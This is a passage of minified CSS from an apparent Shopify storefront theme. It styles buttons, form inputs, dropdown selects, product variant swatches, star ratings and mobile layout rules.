2);padding:0;width:calc(var(--base) * 2)}.btn.qtybtn:hover:not([disabled]) svg line,.shopify-email-marketing-confirmation__container a.qtybtn:hover:not([disabled]) svg line,.shopify-payment-button__button.shopify-payment-button__button--unbranded.qtybtn:hover:not(
[disabled]
) svg line,.styledSelect.qtybtn:hover:not([disabled]) svg line,a.ajaxified-cart.qtybtn:hover:not([disabled]) svg line,input[type=button].qtybtn:hover:not([disabled]) svg line,input[type=date].qtybtn:hover:not([disabled]) svg line,input[type=email].qtybtn:hover:not([disabled]) svg line,input[type=number].qtybtn:hover:not([disabled]) svg line,input[type=password].qtybtn:hover:not([disabled]) svg line,input[type=reset].qtybtn:hover:not([disabled]) svg line,input[type=search].qtybtn:hover:not([disabled]) svg line,input[type=tel].qtybtn:hover:not([disabled]) svg line,input[type=text].qtybtn:hover:not([disabled]) svg line,select.qtybtn:hover:not([disabled]) svg line,textarea.qtybtn:hover:not([disabled]) svg line{stroke:var(--hover_accent_color)}.btn.add-to-cart,.btn.shopify-payment-button__button.shopify-payment-button__button--unbranded,.shopify-email-marketing-confirmation__container a.add-to-cart,.shopify-email-marketing-confirmation__container a.shopify-payment-button__button.shopify-payment-button__button--unbranded,.shopify-payment-button__button.shopify-payment-button__button--unbranded.add-to-cart,.shopify-payment-button__button.shopify-payment-button__button--unbranded.shopify-payment-button__button.shopify-payment-button__button--unbranded,.styledSelect.add-to-cart,.styledSelect.shopify-payment-button__button.shopify-payment-button__button--unbranded,a.ajaxified-cart.add-to-cart,a.ajaxified-cart.shopify-payment-button__button.shopify-payment-button__button--unbranded,input[type=button].add-to-cart,input[type=button].shopify-payment-button__button.shopify-payment-button__button--unbranded,input[type=date].add-to-cart,input[type=date].shopify-payment-button__button.shopify-payment-button__button--unbranded,input[type=email].add-to-cart,input[type=email].shopify-payment-button__button.shopify-payment-button__button--unbranded,input[type=number].add-to-cart,input[type=number].shopify-payment-button__button.shopify-payment-button__button--unbranded,input[type=password].add-to-cart,input[type=password].shopify-payment-button__button.shopify-payment-button__button--unbranded,input[type=reset].add-to-cart,input[type=reset].shopify-payment-button__button.shopify-payment-button__button--unbranded,input[type=search].add-to-cart,input[type=search].shopify-payment-button__button.shopify-payment-button__button--unbranded,input[type=tel].add-to-cart,input[type=tel].shopify-payment-button__button.shopify-payment-button__button--unbranded,input[type=text].add-to-cart,input[type=text].shopify-payment-button__button.shopify-payment-button__button--unbranded,select.add-to-cart,select.shopify-payment-button__button.shopify-payment-button__button--unbranded,textarea.add-to-cart,textarea.shopify-payment-button__button.shopify-payment-button__button--unbranded{min-height:44px}.btn.modelthreed,.shopify-email-marketing-confirmation__container a.modelthreed,.shopify-payment-button__button.shopify-payment-button__button--unbranded.modelthreed,.styledSelect.modelthreed,a.ajaxified-cart.modelthreed,input[type=button].modelthreed,input[type=date].modelthreed,input[type=email].modelthreed,input[type=number].modelthreed,input[type=password].modelthreed,input[type=reset].modelthreed,input[type=search].modelthreed,input[type=tel].modelthreed,input[type=text].modelthreed,select.modelthreed,textarea.modelthreed{background:var(--headline_font_color_08);border-color:var(--headline_font_color_00);color:var(--headline_font_color)}.btn.modelthreed:focus:not([disabled]),.btn.modelthreed:hover:not([disabled]),.shopify-email-marketing-confirmation__container a.modelthreed:focus:not([disabled]),.shopify-email-marketing-confirmation__container a.modelthreed:hover:not([disabled]),.shopify-payment-button__button.shopify-payment-button__button--unbranded.modelthreed:focus:not(
[disabled]
),.shopify-payment-button__button.shopify-payment-button__button--unbranded.modelthreed:hover:not(
[disabled]
),.styledSelect.modelthreed:focus:not([disabled]),.styledSelect.modelthreed:hover:not([disabled]),a.ajaxified-cart.modelthreed:focus:not([disabled]),a.ajaxified-cart.modelthreed:hover:not([disabled]),input[type=button].modelthreed:focus:not([disabled]),input[type=button].modelthreed:hover:not([disabled]),input[type=date].modelthreed:focus:not([disabled]),input[type=date].modelthreed:hover:not([disabled]),input[type=email].modelthreed:focus:not([disabled]),input[type=email].modelthreed:hover:not([disabled]),input[type=number].modelthreed:focus:not([disabled]),input[type=number].modelthreed:hover:not([disabled]),input[type=password].modelthreed:focus:not([disabled]),input[type=password].modelthreed:hover:not([disabled]),input[type=reset].modelthreed:focus:not([disabled]),input[type=reset].modelthreed:hover:not([disabled]),input[type=search].modelthreed:focus:not([disabled]),input[type=search].modelthreed:hover:not([disabled]),input[type=tel].modelthreed:focus:not([disabled]),input[type=tel].modelthreed:hover:not([disabled]),input[type=text].modelthreed:focus:not([disabled]),input[type=text].modelthreed:hover:not([disabled]),select.modelthreed:focus:not([disabled]),select.modelthreed:hover:not([disabled]),textarea.modelthreed:focus:not([disabled]),textarea.modelthreed:hover:not([disabled]){background:var(--headline_font_color);border-color:var(--headline_font_color);color:var(--white)}.btn.modelthreed:focus:not([disabled]) svg,.btn.modelthreed:hover:not([disabled]) svg,.shopify-email-marketing-confirmation__container a.modelthreed:focus:not([disabled]) svg,.shopify-email-marketing-confirmation__container a.modelthreed:hover:not([disabled]) svg,.shopify-payment-button__button.shopify-payment-button__button--unbranded.modelthreed:focus:not(
[disabled]
) svg,.shopify-payment-button__button.shopify-payment-button__button--unbranded.modelthreed:hover:not(
[disabled]
) svg,.styledSelect.modelthreed:focus:not([disabled]) svg,.styledSelect.modelthreed:hover:not([disabled]) svg,a.ajaxified-cart.modelthreed:focus:not([disabled]) svg,a.ajaxified-cart.modelthreed:hover:not([disabled]) svg,input[type=button].modelthreed:focus:not([disabled]) svg,input[type=button].modelthreed:hover:not([disabled]) svg,input[type=date].modelthreed:focus:not([disabled]) svg,input[type=date].modelthreed:hover:not([disabled]) svg,input[type=email].modelthreed:focus:not([disabled]) svg,input[type=email].modelthreed:hover:not([disabled]) svg,input[type=number].modelthreed:focus:not([disabled]) svg,input[type=number].modelthreed:hover:not([disabled]) svg,input[type=password].modelthreed:focus:not([disabled]) svg,input[type=password].modelthreed:hover:not([disabled]) svg,input[type=reset].modelthreed:focus:not([disabled]) svg,input[type=reset].modelthreed:hover:not([disabled]) svg,input[type=search].modelthreed:focus:not([disabled]) svg,input[type=search].modelthreed:hover:not([disabled]) svg,input[type=tel].modelthreed:focus:not([disabled]) svg,input[type=tel].modelthreed:hover:not([disabled]) svg,input[type=text].modelthreed:focus:not([disabled]) svg,input[type=text].modelthreed:hover:not([disabled]) svg,select.modelthreed:focus:not([disabled]) svg,select.modelthreed:hover:not([disabled]) svg,textarea.modelthreed:focus:not([disabled]) svg,textarea.modelthreed:hover:not([disabled]) svg{fill:var(--white)}.btn::placeholder,.shopify-email-marketing-confirmation__container a::placeholder,.shopify-payment-button__button.shopify-payment-button__button--unbranded::placeholder,.styledSelect::placeholder,a.ajaxified-cart::placeholder,input[type=button]::placeholder,input[type=date]::placeholder,input[type=email]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=reset]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:inherit;opacity:.75;font-size:var(--x_small)}.btn::-ms-input-placeholder,.shopify-email-marketing-confirmation__container a::-ms-input-placeholder,.shopify-payment-button__button.shopify-payment-button__button--unbranded::-ms-input-placeholder,.styledSelect::-ms-input-placeholder,a.ajaxified-cart::-ms-input-placeholder,input[type=button]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=reset]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:inherit;opacity:.75;font-size:var(--x_small)}.btn::-webkit-input-placeholder,.shopify-email-marketing-confirmation__container a::-webkit-input-placeholder,.shopify-payment-button__button.shopify-payment-button__button--unbranded::-webkit-input-placeholder,.styledSelect::-webkit-input-placeholder,a.ajaxified-cart::-webkit-input-placeholder,input[type=button]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=reset]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:inherit;opacity:.75;font-size:var(--x_small)}input[type=date],input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=tel],input[type=text]{height:40px;font-size:16px}input[type=number]{padding:0;text-align:center;-moz-appearance:textfield}input[type=number].text-left{padding:calc(var(--master_spacing)/ 2) var(--xx_small);text-align:left}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}textarea{font-size:16px;padding:var(--xx_small)}textarea#contactFormMessage{height:216px}.swatch .swatch-element .label:hover,.swatch .swatch-element input:hover,.swatch .swatch-element-text .label:hover,.swatch .swatch-element-text input:hover,.swatch .swatch-element-text:hover,.swatch .swatch-element:hover,input[type=checkbox]:focus:before,input[type=checkbox]:hover:before,input[type=radio]:focus:before,input[type=radio]:hover:before,span.btn:focus:not(.disabled),span.btn:hover:not(.disabled){cursor:pointer}.select.disabled .styledSelect:after:focus,.select.disabled .styledSelect:after:hover,.select.disabled .styledSelect:focus,.select.disabled .styledSelect:hover,.select.disabled:after:focus,.select.disabled:after:hover,.select.disabled:focus,.select.disabled:hover,.selector-wrapper.disabled .styledSelect:after:focus,.selector-wrapper.disabled .styledSelect:after:hover,.selector-wrapper.disabled .styledSelect:focus,.selector-wrapper.disabled .styledSelect:hover,.selector-wrapper.disabled:after:focus,.selector-wrapper.disabled:after:hover,.selector-wrapper.disabled:focus,.selector-wrapper.disabled:hover,.tag-select.disabled .select:after:focus,.tag-select.disabled .select:after:hover,.tag-select.disabled .select:focus,.tag-select.disabled .select:hover,.tag-select.disabled .selector-wrapper:after:focus,.tag-select.disabled .selector-wrapper:after:hover,.tag-select.disabled .selector-wrapper:focus,.tag-select.disabled .selector-wrapper:hover,span.btn.disabled:focus,span.btn.disabled:hover{cursor:not-allowed}.btn,.shopify-email-marketing-confirmation__container a,.shopify-payment-button__button.shopify-payment-button__button--unbranded,input[type=button]{background:var(--button_primary_background);border:var(--button_border) solid var(--button_primary_border);border-radius:var(--button_corner);color:var(--button_primary_text);cursor:pointer;display:inline-block;max-width:220px;text-align:center;text-decoration:none;vertical-align:middle;white-space:normal;width:100%}.btn:hover,.shopify-email-marketing-confirmation__container a:hover,.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover,input[type=button]:hover{outline:0}.btn:focus:not([disabled]),.btn:hover:not([disabled]),.shopify-email-marketing-confirmation__container a:focus:not([disabled]),.shopify-email-marketing-confirmation__container a:hover:not([disabled]),.shopify-payment-button__button.shopify-payment-button__button--unbranded:focus:not(
[disabled]
),.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover:not(
[disabled]
),input[type=button]:focus:not([disabled]),input[type=button]:hover:not([disabled]){background:var(--button_primary_text);color:var(--button_primary_background);text-decoration:none}.btn.outline,.shopify-email-marketing-confirmation__container a.outline,.shopify-payment-button__button.shopify-payment-button__button--unbranded.outline,input[type=button].outline{background:0 0;border-color:var(--button_secondary_border);color:var(--button_secondary_text)}.btn.outline:focus:not([disabled]),.btn.outline:hover:not([disabled]),.shopify-email-marketing-confirmation__container a.outline:focus:not([disabled]),.shopify-email-marketing-confirmation__container a.outline:hover:not([disabled]),.shopify-payment-button__button.shopify-payment-button__button--unbranded.outline:focus:not(
[disabled]
),.shopify-payment-button__button.shopify-payment-button__button--unbranded.outline:hover:not(
[disabled]
),input[type=button].outline:focus:not([disabled]),input[type=button].outline:hover:not([disabled]){background:var(--button_secondary_text);border-color:var(--button_secondary_border);color:var(--button_secondary_hover)}.auto-full-width .btn,.auto-full-width .shopify-email-marketing-confirmation__container a,.auto-full-width .shopify-payment-button__button.shopify-payment-button__button--unbranded,.auto-full-width input[type=button],.btn.auto-full-width,.purchase-section .btn,.purchase-section .shopify-email-marketing-confirmation__container a,.purchase-section .shopify-payment-button__button.shopify-payment-button__button--unbranded,.purchase-section input[type=button],.shopify-email-marketing-confirmation__container a.auto-full-width,.shopify-payment-button__button.shopify-payment-button__button--unbranded.auto-full-width,input[type=button].auto-full-width{max-width:none;width:100%}.auto-full-width .btn.standard-width,.auto-full-width .shopify-email-marketing-confirmation__container a.standard-width,.auto-full-width .shopify-payment-button__button.shopify-payment-button__button--unbranded.standard-width,.auto-full-width input[type=button].standard-width,.btn.auto-full-width.standard-width,.purchase-section .btn.standard-width,.purchase-section .shopify-email-marketing-confirmation__container a.standard-width,.purchase-section .shopify-payment-button__button.shopify-payment-button__button--unbranded.standard-width,.purchase-section input[type=button].standard-width,.shopify-email-marketing-confirmation__container a.auto-full-width.standard-width,.shopify-payment-button__button.shopify-payment-button__button--unbranded.auto-full-width.standard-width,input[type=button].auto-full-width.standard-width{max-width:220px;width:100%}.btn.cart-link,.shopify-email-marketing-confirmation__container a.cart-link,.shopify-payment-button__button.shopify-payment-button__button--unbranded.cart-link,input[type=button].cart-link{background:0 0;color:var(--body_font_color);display:inline-block;margin-right:calc(-1 * var(--small));padding:calc(var(--small)/ 2) var(--small);vertical-align:middle}.btn.remove,.shopify-email-marketing-confirmation__container a.remove,.shopify-payment-button__button.shopify-payment-button__button--unbranded.remove,input[type=button].remove{background:var(--error_color);font-size:var(--x_small);line-height:var(--x_small);padding:calc(var(--x_small)/ 3) calc(var(--x_small)/ 2)}.btn.additional,.shopify-email-marketing-confirmation__container a.additional,.shopify-payment-button__button.shopify-payment-button__button--unbranded.additional,input[type=button].additional{border-width:2px;font-size:var(--x_small)}.btn.additional span:after,.shopify-email-marketing-confirmation__container a.additional span:after,.shopify-payment-button__button.shopify-payment-button__button--unbranded.additional span:after,input[type=button].additional span:after{padding:0 4px;content:"\2022"}.additional-checkout-buttons [role=button],.additional-checkout-buttons div[role=button],.additional-checkout-buttons iframe,.shopify-payment-button [role=button]{border-radius:var(--button_corner)!important}.shopify-payment-button__button--hidden{display:none!important}.no-select,.styledSelect,.swatch .swatch-element-text.color .label,.swatch .swatch-element.color .label{border-color:var(--line_color)}.styledSelect,select{color:var(--body_font_color);display:block;overflow:hidden;padding-right:calc(var(--xx_small) * 3.5);text-indent:.01px;text-overflow:ellipsis;white-space:nowrap}.select .styledSelect,.select select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.styledSelect option,select option{color:var(--body_font_color)}.styledSelect option.disabled,select option.disabled{color:var(--body_font_color_50)}.styledSelect:focus,.styledSelect:hover,select:focus,select:hover{cursor:pointer;text-decoration:none}.styledSelect::-ms-expand,select::-ms-expand{display:none}.rtl .styledSelect,.rtl select{padding-left:calc(var(--xx_small) * 3.5);padding-right:var(--xx_small)}.new-select{display:block;position:relative}.new-select ::-webkit-scrollbar{-webkit-appearance:none;width:14px}.new-select ::-webkit-scrollbar-thumb{border:2px solid var(--background);background-color:var(--line_color)}.new-select ::-webkit-scrollbar-track{background:var(--background)}.table-scroll ::-webkit-scrollbar{-webkit-appearance:none;width:14px}.table-scroll ::-webkit-scrollbar-thumb{border:2px solid var(--background);background-color:var(--line_color)}.table-scroll ::-webkit-scrollbar-track{background:var(--background)}.table-scroll .table-container{margin:0 0 var(--master_spacing);overflow-x:auto;padding-left:1px}.options{background:var(--background);border:1px solid var(--line_color);border-top:none;box-sizing:border-box;left:0;line-height:1em;max-height:250px;overflow-y:auto;padding:0;position:absolute;right:0;text-align:left;top:calc(100% - 1px);z-index:999}@-moz-document url-prefix(){.options{overflow-y:auto}}input[type=checkbox],input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid var(--line_color_darken_10);box-sizing:border-box;cursor:pointer;height:1.125em;margin-right:calc(var(--master_spacing)/ 4);min-width:1.125em;position:relative;width:1.125em}.rtl input[type=checkbox],.rtl input[type=radio]{margin-left:calc(var(--master_spacing)/ 4);margin-right:0}input[type=checkbox]:before,input[type=radio]:before{content:"";left:50%;height:1.125em;position:absolute;top:50%;transform:translate(-50%,-50%);width:1.125em}input[type=checkbox]:checked:before,input[type=radio]:checked:before{content:var(--check)}input[type=radio]{border-radius:100%}.select,.selector-wrapper{display:block;position:relative}.select.hidden,.selector-wrapper.hidden,.swatch .swatch-element .icon,.swatch .swatch-element-text .icon,.swatch .swatch-element-text.hidden,.swatch .swatch-element.hidden,.swatch.hidden{display:none}.select .icon,.selector-wrapper .icon{bottom:0;color:var(--line_color);content:var(--arrow_down);height:14px;pointer-events:none;position:absolute;right:0;text-align:left;top:50%;transform:translate(0,-50%);width:calc(var(--xx_small) * 2.5);z-index:1}.rtl .select .icon,.rtl .selector-wrapper .icon{left:0;right:unset;text-align:right}.select.disabled,.selector-wrapper.disabled{opacity:.75}.select.disabled .styledSelect:after,.select.disabled:after,.selector-wrapper.disabled .styledSelect:after,.selector-wrapper.disabled:after,.tag-select.disabled .select:after,.tag-select.disabled .selector-wrapper:after{bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0;z-index:9}.select details,.selector-wrapper details{transition:background-color 125ms linear .25s}.filter .select details,.filter .selector-wrapper details{background:var(--background_85)}.select details[open],.select select:focus-within,.selector-wrapper details[open],.selector-wrapper select:focus-within{transition:background-color 125ms linear;background:var(--background)}.select details[open]~.icon svg,.select select:focus-within~.icon svg,.selector-wrapper details[open]~.icon svg,.selector-wrapper select:focus-within~.icon svg{transform:rotate(180deg)}.selector-wrapper,.swatch{margin:var(--master_spacing) auto var(--master_spacing)}.banner .product-template .selector-wrapper,.banner .product-template .swatch{margin-top:0;text-align:left}.selector-wrapper label:not(.swatch-label),.selector-wrapper legend,.swatch label:not(.swatch-label),.swatch legend{align-items:baseline;box-sizing:border-box;display:flex;font-size:var(--x_small);font-weight:var(--body_font_weight_medium);line-height:var(--master_spacing);margin:0;overflow:hidden;position:absolute;text-overflow:ellipsis;top:calc(var(--master_spacing)/ 4 * -1);transform:translate(0,-100%);white-space:nowrap;width:100%;z-index:9}.selector-wrapper label:not(.swatch-label) button,.selector-wrapper legend button,.swatch label:not(.swatch-label) button,.swatch legend button{background:0 0;border:1px solid var(--accent_color);border-radius:100%;color:var(--accent_color);display:table;font-family:serif;font-size:var(--xx_small);font-weight:var(--body_font_weight_bold);height:var(--x_small);line-height:var(--xx_small);margin:2px 0 2px 4px;opacity:.5;padding:1px;width:var(--x_small);text-decoration:none;text-align:center}.selector-wrapper label:not(.swatch-label) button:hover,.selector-wrapper legend button:hover,.swatch label:not(.swatch-label) button:hover,.swatch legend button:hover{background:var(--accent_color);color:var(--white);cursor:pointer;opacity:1}.selector-wrapper{-webkit-box-shadow:inset 0 0 0 1px var(--line_color);-moz-box-shadow:inset 0 0 0 1px var(--line_color);box-shadow:inset 0 0 0 1px var(--line_color);box-sizing:border-box;float:left;width:100%;position:relative}.selector-wrapper.skip{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.selector-wrapper .select{background:var(--background);display:block;position:relative}.purchase-section.two-column{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:1fr;grid-column-gap:var(--master_spacing);grid-row-gap:var(--master_spacing)}.stars,.stars-count,.stars-rating{color:var(--body_font_color);display:inline-block;font-family:sans-serif;font-size:var(--xx_small);line-height:1;vertical-align:middle}#cart-dropdown .stars,#cart-dropdown .stars-count,#cart-dropdown .stars-rating,.cart-table .stars,.cart-table .stars-count,.cart-table .stars-rating,.search-results .stars,.search-results .stars-count,.search-results .stars-rating{font-size:10px}.stars{font-family:Times;font-size:calc(var(--stars) * 1.5px)}.stars::before{content:"★★★★★";letter-spacing:calc(var(--star_spacing) * 1px);background:linear-gradient(90deg,var(--rating_color) var(--percent),var(--rating_background_color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}#cart-dropdown .stars,.cart-table .stars,.search-results .stars{font-size:calc(var(--stars) * 1px)}.swatch{display:block;font-size:0;line-height:0;margin:calc(var(--master_spacing) * 1.5) auto calc(var(--master_spacing)/ 2);position:relative}.product-loop .swatch{margin:0 -4px 8px}.swatch.selectors.grid{overflow:hidden;max-height:34px;transition:max-height .5s ease-out;position:relative;z-index:9}.swatch.selectors.grid.var_hover,.swatch.selectors.grid:hover{max-height:100rem;overflow:visible;transition:max-height .75s ease-in}.banner .swatch{margin:0 -4px var(--master_spacing)}.banner .swatch label:not(.swatch-label){padding:0 4px}.swatch .swatch-element,.swatch .swatch-element-text{display:inline-block;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0 4px calc(var(--master_spacing)/ 2);position:relative}.swatch .swatch-element-text.rounded .label,.swatch .swatch-element.rounded .label{border-radius:calc(var(--swatches)/ 3 * 2)}.swatch .swatch-element-text.rounded .label:after,.swatch .swatch-element.rounded .label:after{border-radius:calc(var(--swatches)/ 3 * 2);border-width:3px;height:calc(100% - 4px);left:-1px;top:-1px;width:calc(100% - 4px)}.text-left .swatch .swatch-element,.text-left .swatch .swatch-element-text{margin:0 8px 8px 0}.rtl .text-left .swatch .swatch-element,.rtl .text-left .swatch .swatch-element-text{margin:0 0 8px 8px}.product-loop .swatch .swatch-element,.product-loop .swatch .swatch-element-text{border:3px solid var(--background);margin:0;padding:0}.swatch .swatch-element-text.active .label,.swatch .swatch-element-text.color .label.active .label,.swatch .swatch-element-text.var_hover .label,.swatch .swatch-element.active .label,.swatch .swatch-element.color .label.active .label,.swatch .swatch-element.var_hover .label{border-color:var(--body_font_color)}.swatch .swatch-element-text.active .label.with-image,.swatch .swatch-element-text.var_hover .label.with-image,.swatch .swatch-element.active .label.with-image,.swatch .swatch-element.var_hover .label.with-image{border:1px solid var(--body_font_color)}.swatch .swatch-element input,.swatch .swatch-element-text input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:0;height:100%;left:0;margin:0;position:absolute;top:0;width:100%}.swatch .swatch-element input.grid,.swatch .swatch-element-text input.grid{width:calc(var(--swatches) - 10px)}.swatch .swatch-element input:before,.swatch .swatch-element-text input:before{background:0 0;border:none;content:" ";height:100%;top:0;width:100%}.swatch .swatch-element .label,.swatch .swatch-element-text .label{border:1px solid var(--line_color);box-sizing:border-box;color:var(--body_font_color);float:left;height:var(--swatches);line-height:var(--swatches);margin:0;min-width:var(--swatches);overflow:hidden;padding:0 10px;text-align:center;backface-visibility:hidden;transition:background .25s,border-color .25s,color .25s,height .25s,opacity .25s;white-space:nowrap}.swatch .swatch-element .label.with-image,.swatch .swatch-element-text .label.with-image{border:none}.swatch .swatch-element .label:after,.swatch .swatch-element-text .label:after{content:"";position:absolute;width:calc(100% - 2px);height:calc(100% - 2px);left:0;border:1px solid var(--background);top:0}.product-loop .swatch .swatch-element .label,.product-loop .swatch .swatch-element-text .label{font-size:var(--xx_small);height:calc(var(--swatches) - 10px);line-height:calc(var(--swatches) - 10px);min-width:calc(var(--swatches) - 10px)}.swatch .swatch-element label.error,.swatch .swatch-element-text label.error{background:var(--background);bottom:var(--swatches);border:1px solid var(--body_font_color);color:var(--body_font_color);right:50%;transform:translate(50%,0);z-index:9}.swatch .swatch-element label.error:after,.swatch .swatch-element-text label.error:after{border-color:transparent;border-top-color:var(--background);border-width:6px}.swatch .swatch-element label.error:before,.swatch .swatch-element-text label.error:before{border-color:transparent;border-top-color:var(--body_font_color);border-width:7px}.product-loop .swatch .swatch-element label.error,.product-loop .swatch .swatch-element-text label.error{bottom:calc(var(--swatches) - 10px)}.swatch .swatch-element-text.var_hover label.error_color,.swatch .swatch-element.var_hover label.error_color{clip:unset;clip-path:unset;height:auto;overflow:visible;width:auto}.swatch .swatch-element-text.soldout,.swatch .swatch-element.soldout{border-color:var(--error_color)}.swatch .swatch-element-text.soldout .label,.swatch .swatch-element.soldout .label{opacity:.5;background:var(--error_color);color:var(--white)}.swatch .swatch-element-text.soldout .label:hover,.swatch .swatch-element.soldout .label:hover{border-color:var(--line_color);cursor:not-allowed}.swatch .swatch-element-text.soldout .label.color .icon,.swatch .swatch-element.soldout .label.color .icon{box-sizing:border-box;display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:9}.swatch .swatch-element-text.soldout .label.color .icon svg path,.swatch .swatch-element.soldout .label.color .icon svg path{stroke:var(--background)}.swatch a:focus-visible span{z-index:-1}.swatch .rounded a:focus-visible{border-radius:calc(var(--swatches)/ 3 * 2)}span.form{display:block;margin-bottom:var(--master_spacing);position:relative}.sub-footer span.form{float:left;width:100%}span.form.auto-width{margin-right:var(--master_spacing);width:auto}.center span.form.auto-width{margin-left:calc(var(--master_spacing)/ 2);margin-right:calc(var(--master_spacing)/ 2)}@media only screen and (max-width:600px){.collection-products .table-center .eight,.collection-products .table-center .eleven,.collection-products .table-center .five,.collection-products .table-center .four,.collection-products .table-center .nine,.collection-products .table-center .one,.collection-products .table-center .seven,.collection-products .table-center .six,.collection-products .table-center .ten,.collection-products .table-center .three,.collection-products .table-center .twelve,.collection-products .table-center .two,.collection-products .table-center .two-half,.table-center .eight,.table-center .eleven,.table-center .five,.table-center .four,.table-center .nine,.table-center .one,.table-center .seven,.table-center .six,.table-center .ten,.table-center .three,.table-center .twelve,.table-center .two,.table-center .two-half{height:auto}.table-center .eight.brands,.table-center .eleven.brands,.table-center .five.brands,.table-center .four.brands,.table-center .nine.brands,.table-center .one.brands,.table-center .seven.brands,.table-center .six.brands,.table-center .ten.brands,.table-center .three.brands,.table-center .twelve.brands,.table-center .two-half.brands,.table-center .two.brands{width:50%}.eight:not(.mobile),.eleven:not(.mobile),.five:not(.mobile),.four:not(.mobile),.nine:not(.mobile),.one:not(.mobile),.seven:not(.mobile),.six:not(.mobile),.table-center .eight.brands.odd,.table-center .eight.orders.odd,.table-center .eleven.brands.odd,.table-center .eleven.orders.odd,.table-center .five.brands.odd,.table-center .five.orders.odd,.table-center .four.brands.odd,.table-center .four.orders.odd,.table-center .nine.brands.odd,.table-center .nine.orders.odd,.table-center .one.brands.odd,.table-center .one.orders.odd,.table-center .seven.brands.odd,.table-center .seven.orders.odd,.table-center .six.brands.odd,.table-center .six.orders.odd,.table-center .ten.brands.odd,.table-center .ten.orders.odd,.table-center .three.brands.odd,.table-center .three.orders.odd,.table-center .twelve.brands.odd,.table-center .twelve.orders.odd,.table-center .two-half.brands.odd,.table-center .two-half.orders.odd,.table-center .two.brands.odd,.table-center .two.orders.odd,.ten:not(.mobile),.three:not(.mobile),.twelve:not(.mobile),.two-half:not(.mobile),.two:not(.mobile){width:100%}.table-center .eight.brands.odd>div,.table-center .eight.orders.odd>div,.table-center .eleven.brands.odd>div,.table-center .eleven.orders.odd>div,.table-center .five.brands.odd>div,.table-center .five.orders.odd>div,.table-center .four.brands.odd>div,.table-center .four.orders.odd>div,.table-center .nine.brands.odd>div,.table-center .nine.orders.odd>div,.table-center .one.brands.odd>div,.table-center .one.orders.odd>div,.table-center .seven.brands.odd>div,.table-center .seven.orders.odd>div,.table-center .six.brands.odd>div,.table-center .six.orders.odd>div,.table-center .ten.brands.odd>div,.table-center .ten.orders.odd>div,.table-center .three.brands.odd>div,.table-center .three.orders.odd>div,.table-center .twelve.brands.odd>div,.table-center .twelve.orders.odd>div,.table-center .two-half.brands.odd>div,.table-center .two-half.orders.odd>div,.table-center .two.brands.odd>div,.table-center .two.orders.odd>div{border:none}footer .eight:not(.brands),footer .eleven:not(.brands),footer .five:not(.brands),footer .four:not(.brands),footer .nine:not(.brands),footer .one:not(.brands),footer .seven:not(.brands),footer .six:not(.brands),footer .ten:not(.brands),footer .three:not(.brands),footer .twelve:not(.brands),footer .two-half:not(.brands),footer .two:not(.brands){padding:0 calc(var(--master_spacing) * 3)}.flex-wrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.banner .table.icon-text-table{display:block;float:none;margin:0 auto calc(var(--master_spacing)/ 2);text-align:center}#content .shopify-policy__container,.bottompad-section{margin-bottom:calc(var(--master_spacing) * 2)}.customer-column{margin:calc(var(--master_spacing) * 2) 0 0}.row img{margin:0 auto calc(var(--master_spacing)/ 2)}hr{margin:0}hr.search{margin:0 0 var(--master_spacing)}.h5.mobile-hide,h5.mobile-hide,hr.mobile-hide{display:none}.h1,h1{font-size:var(--headline_font_size_36)}h2{font-size:var(--headline_font_size_24)}h3{font-size:var(--headline_font_size_18)}.h5.desktop-hide,h5.desktop-hide{display:block;margin:0 0 var(--master_spacing)}.mobile-center{text-align:center}.btn,.shopify-email-marketing-confirmation__container a,.shopify-payment-button__button.shopify-payment-button__button--unbranded,input[type=button]{min-width:auto}.banner .product-template .selector-wrapper,.banner .product-template .swatch{margin:var(--master_spacing) auto var(--master_spacing);padding:0;text-align:center}.banner .swatch label:not(.swatch-label),.text-center.skip .selector-wrapper label:not(.swatch-label),.text-center.skip .selector-wrapper legend,.text-center.skip .swatch label:not(.swatch-label),.text-center.skip .swatch legend{justify-content:center}.purchase-section.two-column{grid-template-columns:1fr;grid-template-rows:auto}.stars{font-size:calc(var(--stars) * 1.25px)}.banner .swatch{margin:calc(var(--master_spacing)/ 2) auto var(--master_spacing)}#localization_form-footer span.form.auto-width{margin:0 var(--master_spacing) var(--master_spacing) 0}}span.form.radiobox{align-items:center;display:flex;flex-wrap:wrap;font-size:var(--x_small);line-height:calc(var(--x_small) * 1.25)}.center span.form.radiobox.ignore,.center span.form.radiobox.ignore span,span.form.radiobox.center.ignore,span.form.radiobox.center.ignore span{justify-content:left}span.form.radiobox span{align-items:center;display:flex;flex:0 0 100%;padding:calc(var(--master_spacing)/ 5)}span.form.radiobox span.cart{display:block;flex:auto;padding:0}span.form.quantity{align-items:center;background:0 0;display:inline-flex;max-height:40px;width:auto}span.form.quantity 